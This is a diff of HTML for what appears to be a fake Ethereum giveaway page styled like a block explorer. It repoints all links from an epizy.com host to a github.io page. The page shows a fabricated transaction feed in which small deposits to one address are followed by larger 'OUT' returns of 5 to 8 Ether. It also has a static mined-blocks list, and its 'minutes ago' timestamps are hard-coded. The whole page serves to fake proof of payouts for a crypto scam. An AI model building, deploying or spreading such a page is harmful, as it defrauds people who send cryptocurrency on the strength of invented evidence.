@@ -811,11 +811,11 @@
                     </td>
                   </tr>
                   <tr class="toolbar">
-                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0xefd347fe0c4448b9...</a></td>
-                    <td><a href="http://ethgiveaway.epizy.com/#">5386568</a></td>
+                    <td><a class="address-tag" href="https://cryptohermes.github.io/ethereum-giveaway/#">0xefd347fe0c4448b9...</a></td>
+                    <td><a href="https://cryptohermes.github.io/ethereum-giveaway/#">5386568</a></td>
                     <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">1 mins ago</span>
                     </td>
-                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0x34b6341655061f4B5...</a></td>
+                    <td><a class="address-tag" href="https://cryptohermes.github.io/ethereum-giveaway/#">0x34b6341655061f4B5...</a></td>
                     <td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td>
                     <td>
                       <span class="address-tag">0x855402e5ef90ff2f...</span></td>
@@ -826,12 +826,12 @@
                   </tr>
                   <tr class="toolbar">
                     <td>
-                      <a class="toolme" href="http://ethgiveaway.epizy.com/#">0xd826ec89007ec1f2...</a></td>
-                    <td><a href="http://ethgiveaway.epizy.com/#">5386568</a></td>
+                      <a class="toolme" href="https://cryptohermes.github.io/ethereum-giveaway/#">0xd826ec89007ec1f2...</a></td>
+                    <td><a href="https://cryptohermes.github.io/ethereum-giveaway/#">5386568</a></td>
                     <td>
                       <span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">1 mins ago</span></td>
                     <td>
-                      <a class="address-tag" href="http://ethgiveaway.epizy.com/#">0x855402e5ef90ff2f...</a></td>
+                      <a class="address-tag" href="https://cryptohermes.github.io/ethereum-giveaway/#">0x855402e5ef90ff2f...</a></td>
                     <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                     <td>
                       <span class="address-tag">0x34b6341655061f4B5...</span></td>
@@ -841,12 +841,12 @@
                     </td>
                   </tr>
                   <tr class="toolbar">
-                    <td><a class="toolme" href="http://ethgiveaway.epizy.com/#">0xfc61c579cde34b41...</a></td>
-                    <td><a href="http://ethgiveaway.epizy.com/#">5386568</a></td>
+                    <td><a class="toolme" href="https://cryptohermes.github.io/ethereum-giveaway/#">0xfc61c579cde34b41...</a></td>
+                    <td><a href="https://cryptohermes.github.io/ethereum-giveaway/#">5386568</a></td>
                     <td>
                       <span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">2 mins ago</span></td>
                     <td>
-                      <a class="address-tag" href="http://ethgiveaway.epizy.com/#">0xf29ead6184ea63f7...</a></td>
+                      <a class="address-tag" href="https://cryptohermes.github.io/ethereum-giveaway/#">0xf29ead6184ea63f7...</a></td>
                     <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                     <td>
                       <span class="address-tag">0x34b6341655061f4B5...</span></td>
@@ -856,12 +856,12 @@
                     </td>
                   </tr>
                   <tr class="toolbar">
-                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0xa36aa0c7f7a8ec5c...</a></td>
-                    <td><a href="http://ethgiveaway.epizy.com/#">5386568</a></td>
+                    <td><a class="address-tag" href="https://cryptohermes.github.io/ethereum-giveaway/#">0xa36aa0c7f7a8ec5c...</a></td>
+                    <td><a href="https://cryptohermes.github.io/ethereum-giveaway/#">5386568</a></td>
                     <td>
                       <span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">3 mins ago</span></td>
                     <td>
-                      <a class="address-tag" href="http://ethgiveaway.epizy.com/#">0x34b6341655061f4B5...</a></td>
+                      <a class="address-tag" href="https://cryptohermes.github.io/ethereum-giveaway/#">0x34b6341655061f4B5...</a></td>
                     <td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td>
                     <td>
                       <span class="address-tag">0xcd10e0e41717cfe3...</span></td>
@@ -871,12 +871,12 @@
                     </td>
                   </tr>
                   <tr class="toolbar">
-                    <td><a class="toolme" href="http://ethgiveaway.epizy.com/#">0xa259355c6d86f011...</a></td>
-                    <td><a href="http://ethgiveaway.epizy.com/#">5386568</a></td>
+                    <td><a class="toolme" href="https://cryptohermes.github.io/ethereum-giveaway/#">0xa259355c6d86f011...</a></td>
+                    <td><a href="https://cryptohermes.github.io/ethereum-giveaway/#">5386568</a></td>
                     <td>
                       <span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">3 mins ago</span></td>
                     <td>
-                      <a class="address-tag" href="http://ethgiveaway.epizy.com/#">0xcd10e0e41717cfe3...</a></td>
+                      <a class="address-tag" href="https://cryptohermes.github.io/ethereum-giveaway/#">0xcd10e0e41717cfe3...</a></td>
                     <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                     <td>
                       <span class="address-tag">0x34b6341655061f4B5...</span></td>
@@ -886,10 +886,10 @@
                     </td>
                   </tr>
                   <tr>
-                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0x34b6341655061f4B5...</a></td>
-                    <td class="hidden-sm"><a href="http://ethgiveaway.epizy.com/#">5386568</a></td>
+                    <td><a class="address-tag" href="https://cryptohermes.github.io/ethereum-giveaway/#">0x34b6341655061f4B5...</a></td>
+                    <td class="hidden-sm"><a href="https://cryptohermes.github.io/ethereum-giveaway/#">5386568</a></td>
                     <td width="150px !important"><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">5 mins ago</span></td>
-                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0x34b6341655061f4B5...</a></td>
+                    <td><a class="address-tag" href="https://cryptohermes.github.io/ethereum-giveaway/#">0x34b6341655061f4B5...</a></td>
                     <td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td>
                     <td><span class="address-tag">0x3c44762c6f79d6b9b...</span></td>
                     <td>8 Ether</td>
@@ -898,10 +898,10 @@
                     </td>
                   </tr>
                   <tr>
-                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0x9dfdb2ab6a16b910...</a></td>
-                    <td class="hidden-sm"><a href="http://ethgiveaway.epizy.com/#">5386568</a></td>
+                    <td><a class="address-tag" href="https://cryptohermes.github.io/ethereum-giveaway/#">0x9dfdb2ab6a16b910...</a></td>
+                    <td class="hidden-sm"><a href="https://cryptohermes.github.io/ethereum-giveaway/#">5386568</a></td>
                     <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">6 mins ago</span></td>
-                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0x3c44762c6f79d6b9b...</a></td>
+                    <td><a class="address-tag" href="https://cryptohermes.github.io/ethereum-giveaway/#">0x3c44762c6f79d6b9b...</a></td>
                     <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                     <td><span class="address-tag">0x34b6341655061f4B5...</span></td>
                     <td>0<b>.</b>4 Ether</td>
@@ -910,10 +910,10 @@
                     </td>
                   </tr>
                   <tr>
-                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0x6c5b44fc5a29beb...</a></td>
-                    <td class="hidden-sm"><a href="http://ethgiveaway.epizy.com/#">5386568</a></td>
+                    <td><a class="address-tag" href="https://cryptohermes.github.io/ethereum-giveaway/#">0x6c5b44fc5a29beb...</a></td>
+                    <td class="hidden-sm"><a href="https://cryptohermes.github.io/ethereum-giveaway/#">5386568</a></td>
                     <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">7 mins ago</span></td>
-                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0x34b6341655061f4B5...</a></td>
+                    <td><a class="address-tag" href="https://cryptohermes.github.io/ethereum-giveaway/#">0x34b6341655061f4B5...</a></td>
                     <td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td>
                     <td><span class="address-tag">0xffb3d469cc672e7...</span></td>
                     <td>5 Ether</td>
@@ -922,10 +922,10 @@
                     </td>
                   </tr>
                   <tr>
-                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0xac85ffe9ec3cb14f...</a></td>
-                    <td class="hidden-sm"><a href="http://ethgiveaway.epizy.com/#">5386562</a></td>
+                    <td><a class="address-tag" href="https://cryptohermes.github.io/ethereum-giveaway/#">0xac85ffe9ec3cb14f...</a></td>
+                    <td class="hidden-sm"><a href="https://cryptohermes.github.io/ethereum-giveaway/#">5386562</a></td>
                     <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:15:32 AM" class="tim3">7 mins ago</span></td>
-                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0xffb3d469cc672e7...</a></td>
+                    <td><a class="address-tag" href="https://cryptohermes.github.io/ethereum-giveaway/#">0xffb3d469cc672e7...</a></td>
                     <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                     <td><span class="address-tag">0x34b6341655061f4B5...</span></td>
                     <td>0<b>.</b>5 Ether</td>
@@ -934,10 +934,10 @@
                     </td>
                   </tr>
                   <tr>
-                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0x29654c9491c57c...</a></td>
-                    <td class="hidden-sm"><a href="http://ethgiveaway.epizy.com/#">5386568</a></td>
+                    <td><a class="address-tag" href="https://cryptohermes.github.io/ethereum-giveaway/#">0x29654c9491c57c...</a></td>
+                    <td class="hidden-sm"><a href="https://cryptohermes.github.io/ethereum-giveaway/#">5386568</a></td>
                     <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">8 mins ago</span></td>
-                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0x34b6341655061f4B5...</a></td>
+                    <td><a class="address-tag" href="https://cryptohermes.github.io/ethereum-giveaway/#">0x34b6341655061f4B5...</a></td>
                     <td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td>
                     <td><span class="address-tag">0x7eee1ec1ebfca72ba...</span></td>
                     <td>5 Ether</td>
@@ -946,10 +946,10 @@
                     </td>
                   </tr>
                   <tr>
-                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0xd04a374721b3c87f...</a></td>
-                    <td class="hidden-sm"><a href="http://ethgiveaway.epizy.com/#">5386413</a></td>
+                    <td><a class="address-tag" href="https://cryptohermes.github.io/ethereum-giveaway/#">0xd04a374721b3c87f...</a></td>
+                    <td class="hidden-sm"><a href="https://cryptohermes.github.io/ethereum-giveaway/#">5386413</a></td>
                     <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 03:41:32 AM" class="tim3">8 mins ago</span></td>
-                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0x7eee1ec1ebfca72ba...</a></td>
+                    <td><a class="address-tag" href="https://cryptohermes.github.io/ethereum-giveaway/#">0x7eee1ec1ebfca72ba...</a></td>
                     <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                     <td><span class="address-tag">0x34b6341655061f4B5...</span></td>
                     <td>1<b>.</b>495 Ether</td>
@@ -958,10 +958,10 @@
                     </td>
                   </tr>
                   <tr>
-                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0xb1462c68b707d5...</a></td>
-                    <td class="hidden-sm"><a href="http://ethgiveaway.epizy.com/#">5386568</a></td>
+                    <td><a class="address-tag" href="https://cryptohermes.github.io/ethereum-giveaway/#">0xb1462c68b707d5...</a></td>
+                    <td class="hidden-sm"><a href="https://cryptohermes.github.io/ethereum-giveaway/#">5386568</a></td>
                     <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">9 mins ago</span></td>
-                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0x34b6341655061f4B5...</a></td>
+                    <td><a class="address-tag" href="https://cryptohermes.github.io/ethereum-giveaway/#">0x34b6341655061f4B5...</a></td>
                     <td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td>
                     <td><span class="address-tag">0x097875225c51d535d...</span></td>
                     <td>8 Ether</td>
@@ -970,10 +970,10 @@
                     </td>
                   </tr>
                   <tr>
-                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0xdc4aded3f65cdbb9...</a></td>
-                    <td class="hidden-sm"><a href="http://ethgiveaway.epizy.com/#">5386293</a></td>
+                    <td><a class="address-tag" href="https://cryptohermes.github.io/ethereum-giveaway/#">0xdc4aded3f65cdbb9...</a></td>
+                    <td class="hidden-sm"><a href="https://cryptohermes.github.io/ethereum-giveaway/#">5386293</a></td>
                     <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 03:14:00 AM" class="tim3">10 mins ago</span></td>
-                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0x097875225c51d535d...</a></td>
+                    <td><a class="address-tag" href="https://cryptohermes.github.io/ethereum-giveaway/#">0x097875225c51d535d...</a></td>
                     <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                     <td><span class="address-tag">0x34b6341655061f4B5...</span></td>
                     <td>0<b>.</b>85412 Ether</td>
@@ -982,10 +982,10 @@
                     </td>
                   </tr>
                   <tr>
-                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0xb1462c68b707d5...</a></td>
-                    <td class="hidden-sm"><a href="http://ethgiveaway.epizy.com/#">5386568</a></td>
+                    <td><a class="address-tag" href="https://cryptohermes.github.io/ethereum-giveaway/#">0xb1462c68b707d5...</a></td>
+                    <td class="hidden-sm"><a href="https://cryptohermes.github.io/ethereum-giveaway/#">5386568</a></td>
                     <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">11 mins ago</span></td>
-                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0x34b6341655061f4B5...</a></td>
+                    <td><a class="address-tag" href="https://cryptohermes.github.io/ethereum-giveaway/#">0x34b6341655061f4B5...</a></td>
                     <td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td>
                     <td><span class="address-tag">0x7bf7a96ceb22614af...</span></td>
                     <td>6 Ether</td>
@@ -994,10 +994,10 @@
                     </td>
                   </tr>
                   <tr>
-                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0xbf034ac20cfb9f24...</a></td>
-                    <td class="hidden-sm"><a href="http://ethgiveaway.epizy.com/#">5386209</a></td>
+                    <td><a class="address-tag" href="https://cryptohermes.github.io/ethereum-giveaway/#">0xbf034ac20cfb9f24...</a></td>
+                    <td class="hidden-sm"><a href="https://cryptohermes.github.io/ethereum-giveaway/#">5386209</a></td>
                     <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 02:54:13 AM" class="tim3">12 mins ago</span></td>
-                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0x7bf7a96ceb22614af...</a></td>
+                    <td><a class="address-tag" href="https://cryptohermes.github.io/ethereum-giveaway/#">0x7bf7a96ceb22614af...</a></td>
                     <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                     <td><span class="address-tag">0x34b6341655061f4B5...</span></td>
                     <td>0<b>.</b>6 Ether</td>
@@ -1072,9 +1072,9 @@
           <div class="panel panel-info">
             <div class="panel-body table-responsive">
 
-              <i class="fa fa-sort-amount-desc" rel="tooltip" data-placement="bottom" title="" data-original-title="Oldest First"></i>&nbsp;Latest 25 blocks (From a total of <a href="http://ethgiveaway.epizy.com/#"
+              <i class="fa fa-sort-amount-desc" rel="tooltip" data-placement="bottom" title="" data-original-title="Oldest First"></i>&nbsp;Latest 25 blocks (From a total of <a href="https://cryptohermes.github.io/ethereum-giveaway/#"
                 title="View All Blocks Mined">597738 blocks</a> with 2,676,969.07 Ether mined)<br>
-              <a id="ContentPlaceHolder1_linkShowAllBlocksMined" title="View All 597738 Blocks Mined" class="btn-u btn-brd btn-u-xs pull-right margin-bottom-10" href="http://ethgiveaway.epizy.com/#"></a>
+              <a id="ContentPlaceHolder1_linkShowAllBlocksMined" title="View All 597738 Blocks Mined" class="btn-u btn-brd btn-u-xs pull-right margin-bottom-10" href="https://cryptohermes.github.io/ethereum-giveaway/#"></a>
               <table class="table">
 
                 <tbody>
@@ -1095,7 +1095,7 @@
                   </tr>
 
                   <tr>
-                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673776</a></span></td>
+                    <td><span class="address-tag"><a href="https://cryptohermes.github.io/ethereum-giveaway/#">5673776</a></span></td>
                     <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 10:06:57 AM">1 min ago</span></td>
                     <td>231</td>
                     <td>3,237.52 TH</td>
@@ -1103,7 +1103,7 @@
                     <td>3<b>.</b>165409017128307316 Ether</td>
                   </tr>
                   <tr>
-                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673773</a></span></td>
+                    <td><span class="address-tag"><a href="https://cryptohermes.github.io/ethereum-giveaway/#">5673773</a></span></td>
                     <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 10:06:06 AM">2 mins ago</span></td>
                     <td>193</td>
                     <td>3,235.94 TH</td>
@@ -1111,7 +1111,7 @@
                     <td>3<b>.</b>112375995902555709 Ether</td>
                   </tr>
                   <tr>
-                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673764</a></span></td>
+                    <td><span class="address-tag"><a href="https://cryptohermes.github.io/ethereum-giveaway/#">5673764</a></span></td>
                     <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 10:04:51 AM">3 mins ago</span></td>
                     <td>204</td>
                     <td>3,226.48 TH</td>
@@ -1119,7 +1119,7 @@
                     <td>3<b>.</b>179868593777183598 Ether</td>
                   </tr>
                   <tr>
-                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673761</a></span></td>
+                    <td><span class="address-tag"><a href="https://cryptohermes.github.io/ethereum-giveaway/#">5673761</a></span></td>
                     <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 10:03:40 AM">4 mins ago</span></td>
                     <td>188</td>
                     <td>3,232.79 TH</td>
@@ -1127,7 +1127,7 @@
                     <td>3<b>.</b>156530113989962816 Ether</td>
                   </tr>
                   <tr>
-                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673757</a></span></td>
+                    <td><span class="address-tag"><a href="https://cryptohermes.github.io/ethereum-giveaway/#">5673757</a></span></td>
                     <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 10:02:05 AM">6 mins ago</span></td>
                     <td>214</td>
                     <td>3,239.11 TH</td>
@@ -1135,7 +1135,7 @@
                     <td>3<b>.</b>138195225744916798 Ether</td>
                   </tr>
                   <tr>
-                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673743</a></span></td>
+                    <td><span class="address-tag"><a href="https://cryptohermes.github.io/ethereum-giveaway/#">5673743</a></span></td>
                     <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:58:19 AM">9 mins ago</span></td>
                     <td>186</td>
                     <td>3,240.71 TH</td>
@@ -1143,7 +1143,7 @@
                     <td>3<b>.</b>23048827164285552 Ether</td>
                   </tr>
                   <tr>
-                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673740</a></span></td>
+                    <td><span class="address-tag"><a href="https://cryptohermes.github.io/ethereum-giveaway/#">5673740</a></span></td>
                     <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:57:28 AM">10 mins ago</span></td>
                     <td>163</td>
                     <td>3,242.29 TH</td>
@@ -1151,7 +1151,7 @@
                     <td>3<b>.</b>14981547100335 Ether</td>
                   </tr>
                   <tr>
-                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673726</a></span></td>
+                    <td><span class="address-tag"><a href="https://cryptohermes.github.io/ethereum-giveaway/#">5673726</a></span></td>
                     <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:54:06 AM">14 mins ago</span></td>
                     <td>76</td>
                     <td>3,235.97 TH</td>
@@ -1159,7 +1159,7 @@
                     <td>3<b>.</b>088440572314249856 Ether</td>
                   </tr>
                   <tr>
-                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673712</a></span></td>
+                    <td><span class="address-tag"><a href="https://cryptohermes.github.io/ethereum-giveaway/#">5673712</a></span></td>
                     <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:51:01 AM">17 mins ago</span></td>
                     <td>185</td>
                     <td>3,229.66 TH</td>
@@ -1167,7 +1167,7 @@
                     <td>3<b>.</b>158814182245611754 Ether</td>
                   </tr>
                   <tr>
-                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673710</a></span></td>
+                    <td><span class="address-tag"><a href="https://cryptohermes.github.io/ethereum-giveaway/#">5673710</a></span></td>
                     <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:50:04 AM">18 mins ago</span></td>
                     <td>163</td>
                     <td>3,232.82 TH</td>
@@ -1175,7 +1175,7 @@
                     <td>3<b>.</b>229338254203369225 Ether</td>
                   </tr>
                   <tr>
-                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673709</a></span></td>
+                    <td><span class="address-tag"><a href="https://cryptohermes.github.io/ethereum-giveaway/#">5673709</a></span></td>
                     <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:49:59 AM">18 mins ago</span></td>
                     <td>265</td>
                     <td>3,231.24 TH</td>
@@ -1183,7 +1183,7 @@
                     <td>3<b>.</b>084007019231488064 Ether</td>
                   </tr>
                   <tr>
-                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673690</a></span></td>
+                    <td><span class="address-tag"><a href="https://cryptohermes.github.io/ethereum-giveaway/#">5673690</a></span></td>
                     <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:44:57 AM">23 mins ago</span></td>
                     <td>213</td>
                     <td>3,232.84 TH</td>
@@ -1191,7 +1191,7 @@
                     <td>3<b>.</b>298134651547822644 Ether</td>
                   </tr>
                   <tr>
-                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673687</a></span></td>
+                    <td><span class="address-tag"><a href="https://cryptohermes.github.io/ethereum-giveaway/#">5673687</a></span></td>
                     <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:43:41 AM">24 mins ago</span></td>
                     <td>155</td>
                     <td>3,236.00 TH</td>
@@ -1199,7 +1199,7 @@
                     <td>3<b>.</b>174879462260719946 Ether</td>
                   </tr>
                   <tr>
-                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673686</a></span></td>
+                    <td><span class="address-tag"><a href="https://cryptohermes.github.io/ethereum-giveaway/#">5673686</a></span></td>
                     <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:43:17 AM">24 mins ago</span></td>
                     <td>156</td>
                     <td>3,237.58 TH</td>
@@ -1207,7 +1207,7 @@
                     <td>3<b>.</b>16448269554846812 Ether</td>
                   </tr>
                   <tr>
-                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673676</a></span></td>
+                    <td><span class="address-tag"><a href="https://cryptohermes.github.io/ethereum-giveaway/#">5673676</a></span></td>
                     <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:40:29 AM">27 mins ago</span></td>
                     <td>131</td>
                     <td>3,239.17 TH</td>
@@ -1215,7 +1215,7 @@
                     <td>3<b>.</b>086892401573300512 Ether</td>
                   </tr>
                   <tr>
-                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673672</a></span></td>
+                    <td><span class="address-tag"><a href="https://cryptohermes.github.io/ethereum-giveaway/#">5673672</a></span></td>
                     <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:39:52 AM">28 mins ago</span></td>
                     <td>200</td>
                     <td>3,234.43 TH</td>
@@ -1223,7 +1223,7 @@
                     <td>3<b>.</b>136485186377933536 Ether</td>
                   </tr>
                   <tr>
-                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673664</a></span></td>
+                    <td><span class="address-tag"><a href="https://cryptohermes.github.io/ethereum-giveaway/#">5673664</a></span></td>
                     <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:37:27 AM">30 mins ago</span></td>
                     <td>175</td>
                     <td>3,237.59 TH</td>
@@ -1231,7 +1231,7 @@
                     <td>3<b>.</b>238488428331988064 Ether</td>
                   </tr>
                   <tr>
-                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673663</a></span></td>
+                    <td><span class="address-tag"><a href="https://cryptohermes.github.io/ethereum-giveaway/#">5673663</a></span></td>
                     <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:37:08 AM">31 mins ago</span></td>
                     <td>212</td>
                     <td>3,239.18 TH</td>
@@ -1239,7 +1239,7 @@
                     <td>3<b>.</b>091855011593560224 Ether</td>
                   </tr>
                   <tr>
-                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673648</a></span></td>
+                    <td><span class="address-tag"><a href="https://cryptohermes.github.io/ethereum-giveaway/#">5673648</a></span></td>
                     <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:33:55 AM">34 mins ago</span></td>
                     <td>197</td>
                     <td>3,229.71 TH</td>
@@ -1247,7 +1247,7 @@
                     <td>3<b>.</b>15641835356969985 Ether</td>
                   </tr>
                   <tr>
-                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673647</a></span></td>
+                    <td><span class="address-tag"><a href="https://cryptohermes.github.io/ethereum-giveaway/#">5673647</a></span></td>
                     <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:33:41 AM">34 mins ago</span></td>
                     <td>317</td>
                     <td>3,229.71 TH</td>
@@ -1255,7 +1255,7 @@
                     <td>3<b>.</b>197500501364890588 Ether</td>
                   </tr>
                   <tr>
-                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673623</a></span></td>
+                    <td><span class="address-tag"><a href="https://cryptohermes.github.io/ethereum-giveaway/#">5673623</a></span></td>
                     <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:26:33 AM">41 mins ago</span></td>
                     <td>146</td>
                     <td>3,240.79 TH</td>
@@ -1263,7 +1263,7 @@
                     <td>3<b>.</b>126023861084413128 Ether</td>
                   </tr>
                   <tr>
-                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673618</a></span></td>
+                    <td><span class="address-tag"><a href="https://cryptohermes.github.io/ethereum-giveaway/#">5673618</a></span></td>
                     <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:24:47 AM">43 mins ago</span></td>
                     <td>203</td>
                     <td>3,242.39 TH</td>
@@ -1271,7 +1271,7 @@
                     <td>3<b>.</b>100980093912258156 Ether</td>
                   </tr>
                   <tr>
-                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673607</a></span></td>
+                    <td><span class="address-tag"><a href="https://cryptohermes.github.io/ethereum-giveaway/#">5673607</a></span></td>
                     <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:21:43 AM">46 mins ago</span></td>
                     <td>175</td>
                     <td>3,248.74 TH</td>
@@ -1279,7 +1279,7 @@
                     <td>3<b>.</b>131658068353518133 Ether</td>
                   </tr>
                   <tr>
-                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673604</a></span></td>
+                    <td><span class="address-tag"><a href="https://cryptohermes.github.io/ethereum-giveaway/#">5673604</a></span></td>
                     <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:20:46 AM">47 mins ago</span></td>
                     <td>233</td>
                     <td>3,251.91 TH</td>
@@ -1287,7 +1287,7 @@
                     <td>3<b>.</b>122737996251631119 Ether</td>
                   </tr>
                   <tr>
-                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673591</a></span></td>
+                    <td><span class="address-tag"><a href="https://cryptohermes.github.io/ethereum-giveaway/#">5673591</a></span></td>
                     <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:17:36 AM">50 mins ago</span></td>
                     <td>171</td>
                     <td>3,248.74 TH</td>
